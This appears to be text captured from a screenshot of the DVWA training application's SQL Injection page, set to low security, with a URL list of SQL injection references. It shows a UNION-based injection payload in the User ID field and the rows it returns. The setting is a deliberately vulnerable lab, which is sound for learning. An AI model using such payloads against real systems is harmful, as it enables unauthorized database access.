 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 111,222 #
First name: admin
Surname: admin
ID: 1' union select 111,222 #
First name: 111
Surname: 222
More Information
http://www.securiteam.com/secu
https://en.wikipedia.org/wiki/SQ
http://ferruh.mavituna.com/sql-in
http://pentestmonkey.net/cheat-s
https://www.owasp.org/index.ph
http://bobby-tables.com/
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
Damn Vulnerable Web Application (DVWA) v1.9